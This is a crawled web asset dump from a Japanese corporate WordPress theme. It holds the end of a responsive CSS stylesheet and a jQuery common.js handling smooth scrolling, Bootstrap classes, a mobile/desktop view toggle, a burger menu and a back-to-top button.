  .page .header .h_tel, .page .header .h_tel svg, .header.change-color .h_tel, .header.change-color .h_tel svg {
    color: #fff !important;
    fill: #fff !important;
  }
  .slider_text {
    font-size: 30px;
  }
	img.shadow{
		margin-bottom: 30px;
	}
	img.shadow2{
		margin-bottom: 30px;
	}
	.btn_more a{
		margin-bottom: 20px;
	}
  .btn_con a {
    margin-top: 30px;
  }
	.h_recruit{
		height: 70vw;
	}
  .voice_titlebg {
    background-size: 300px;
    background-position-y: 10px;
  }

  .seleitem:nth-child(1), .seleitem:nth-child(2), .seleitem:nth-child(3) {
    margin-top: 0px;
  }
  img.voiceimg {
    margin-top: 50px;
  }
  .voicebg {
    height: 300px;
    margin: 30px 0 250px;
  }
  .h_contact {
    height: inherit;
  }
  .h_contact h3 {
    margin-top: 20px;
  }
  .tbl_con tr th, .tbl_con tr td {
    display: block;
    width: 100%;
  }
  ul.sitemap li:nth-child(4) {
    margin-left: 0;
  }
		.rec_sele{
		font-size: 50px;
	}
	.entry_tit{
		font-size: 6vw;
		margin-left: 0px;
	}
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  body {
    font-size: 14px;
  }
	.mb-15{
		margin-bottom: 3rem;
	}
	section{
		padding: 3rem 0 0;
	}
  .container-max {
    width: 100% !important;
    padding: 0 15px !important;
  }
  .slider_text_sub {
    font-size: 20px;
  }

  .f_nav li a {
    font-size: 14px;
    color: #fff !important;
  }
	.h_title{
		width: 100%;
	}
	.h3_sub{
		font-size: 26px;
	}
	h4{
		font-size: 18px;
	}
	ul.ul_subnav{
		display: flex;
	}
  ul.ul_subnav li {
display: block;
	  padding: 20px 0;
	  width: 50%;
  }
  table.busi_tbl tr th, table.busi_tbl tr td {
    padding: 5px;
    font-size: 12px;
  }
	.circle{
		
	}
	ul.ul_subnav_bus li:nth-child(5){
		margin-top: 0px;
	}
	.page-id-8 ul.ul_subnav li:nth-child(5):before{
		top:75px;
	}
	h2.rec{
		font-size: 30px;
	}
  .h2_sub_rec {
    font-size: 16px;
  }
	.voice_titlebg {
    background-position-y: 0px;
  }
  .voicebg {
    margin: 30px 0 150px;
	  height: 300px;
  }
	ul.sitemap li{
		display: block;
		padding: 20px;
	}
	input.btn-con{
		margin: 10px 0;
	}

}
/* Extra small devices (portrait phones, less than 375px) */
@media (max-width: 374.98px) {}

--- FILE ---
content_type: application/javascript
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7
body_size: 1340
content:
jQuery(function ($) {
  $('a[href^="#"]:not(a.carousel-control-prev, a.carousel-control-next, a.nav-link, a[data-toggle="collapse"], a[data-toggle="tab"])').click(function () {
    var speed = 400;
    var href = $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $('body,html').animate({
      scrollTop: position
    }, speed, 'swing');
    return false
  });
  $('.post_links').click(function () {
    location.href = $(this).find('.post_ttl a').attr('href')
  });
  $('.navbar-toggler').click(function () {
    $(this).toggleClass('collapsed');
    $('.navbar li').toggleClass("d-none d-md-block")
  });
  $('iframe[src*="youtube"]').wrap('<div class="rwdwrap"></div>');
  $('.detail_comments input[type="text"], .detail_comments input[type="radio"], .detail_comments textarea, .detail_comments select').addClass("form-control");
  $('.detail_comments input[type="submit"]').addClass("btn btn-primary");
  $('.searchform').addClass("form-inline");
  $('.searchform input[type="text"]').addClass("form-control");
  $('.searchform input[type="submit"]').addClass("btn btn-primary");
  $('.widget_search input[type="text"]').addClass("form-control");
  $('.detail table').addClass("table table-bordered");
  $('.post_body h1, .post_body h2, .ttl').wrapInner("<span></span>");
  if (navigator.userAgent.indexOf('iPhone') > 0 || navigator.userAgent.indexOf('iPod') > 0 || navigator.userAgent.indexOf('Android') > 0) {
    $('.copy').prepend('<div class="rwd"><div class="rwd_in"><strong class="hidden">Mobile</strong><a href="javascript:void(0);" class="rwd_sp hidden_sp">Mobile</a> | <strong class="hidden_sp">Desktop</strong><a href="javascript:void(0);" class="rwd_pc hidden">Desktop</a></div></div>');
    $(".hidden_sp").hide();
    $(".rwd_in").css({
      'color': '#333',
      'display': 'inline-block',
      'background': '#eee',
      'margin': '20px',
      'padding': '10px 15px',
      'border-radius': '5px',
      '-webkit-border-radius': '5px',
      '-moz-border-radius': '5px'
    });
    if (localStorage.rwd) {
      mode = localStorage.rwd
    } else {
      mode = "sp"
    }
    if (mode == "sp") {
      $(".rwd *").removeClass("hidden")
    } else {
      $(".rwd .hidden").hide();
      $(".rwd .hidden_rp").hide();
      $(".rwd .hidden_sp").show();
      $('meta[name="viewport"]').attr('content', 'width=1280, initial-scale=0.25');
      $(".rwd").css({
        'font-size': '50px'
      })
    }
    $(".rwd_pc").click(function () {
      localStorage.rwd = "pc";
      url = location.href;
      location.href = url;
      return false
    });
    $(".rwd_sp").click(function () {
      localStorage.rwd = "sp";
      url = location.href;
      location.href = url;
      return false
    });
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').show()
  } else {
    $('.nav>.menu-item-has-children, .nav>.page_item_has_children').addClass("dropdown");
    $('.nav>.menu-item-has-children>a, .nav>.page_item_has_children>a').addClass("dropdown-toggle");
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').addClass("dropdown-menu");
    $('.nav>.menu-item-has-children>ul>li, .nav>.page_item_has_children>ul>li').addClass("dropdown-item");
    $('.menu-item-has-children, .page_item_has_children').hover(function () {
      $(this).toggleClass('open')
    }, function () {
      $(this).toggleClass('open')
    })
  }


  jQuery(function ($) {
    $('.burger-btn').on('click', function () { //.btn_triggerをクリックすると
      $('.burger-btn').toggleClass('close'); //.btn_triggerにcloseクラスを付与(ボタンのアニメーション)
      $('.nav-wrapper').fadeToggle(500); //.nav-wrapperが0.5秒でフェードイン(メニューのフェードイン)
      $('body').toggleClass('noscroll'); //bodyにnoscrollクラスを付与(スクロールを固定)
    });
  });


  $(function () {
    var topBtn = $('#pagetop');
    topBtn.hide();
    //スクロールが300に達したらボタン表示
    $(window).scroll(function () {
      if ($(this).scrollTop() > 300) {
        topBtn.fadeIn();
      } else {
        topBtn.fadeOut();
      }
    });
    //スクロールでトップへもどる
    topBtn.click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 500);
      return false;
    });
  });
});

$(window).scroll(function () {
  if($(window).scrollTop() > 20) {
    $('.header').addClass('change-color');
  } else {
    $('.header').removeClass('change-color');
  }
});
